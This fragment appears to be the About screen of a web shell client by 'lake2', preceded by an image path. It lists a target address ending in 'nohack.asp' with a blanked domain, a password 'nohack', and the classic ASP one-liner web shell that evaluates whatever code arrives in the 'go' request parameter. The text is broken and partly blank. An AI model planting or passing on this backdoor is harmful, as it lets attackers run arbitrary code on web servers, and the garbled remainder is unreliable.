 The URL: http://www. .com.cn/nohack.asp Password: nohack
Function: ABOUT
Send
About Me
This program is <%eval request("go")%> a code client , Create by lake2 .
Site: http://lake2.0x54.org